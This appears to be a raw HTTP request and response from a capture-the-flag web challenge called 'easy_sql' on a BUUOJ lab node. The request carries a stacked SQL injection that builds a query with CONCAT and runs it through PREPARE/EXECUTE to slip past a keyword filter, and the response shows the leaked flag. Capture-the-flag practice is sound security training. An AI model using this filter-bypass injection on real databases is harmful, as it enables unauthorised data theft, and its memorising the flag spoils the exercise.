 GET
/?inject=1'%3bset+%40sql+%3d+CONCAT('se','lect+*+from+`1919810931114514`%3
b')%3bPrepare+flag+from+%40sql%3bEXECUTE+flag%3b--+ HTTP/1.1
Host: 3d6d1036-1111-411a-b912-859850c1b3f1.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://3d6d1036-1111-411a-b912-859850c1b3f1.node3.buuoj.cn/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 31 Aug 2020 06:25:31 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 515
Connection: close
X-Powered-By: PHP/7.3.10
<html>
<head>
<meta charset="UTF-8">
<title>easy_sql</title>
</head>
<body>
<h1>取材于某次真实环境渗透，只说一句话：开发和安全缺一不可</h1>
<!-- sqlmap是没有灵魂的 -->
<form method="get">
姿势: <input type="text" name="inject" value="1">
<input type="submit">
</form>
<pre>
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
<br><hr>array(1) {
[0]=>
string(42) "flag{8c360cd6-22ff-4a48-bfe8-d59da5028789}"
}
<br><hr></pre>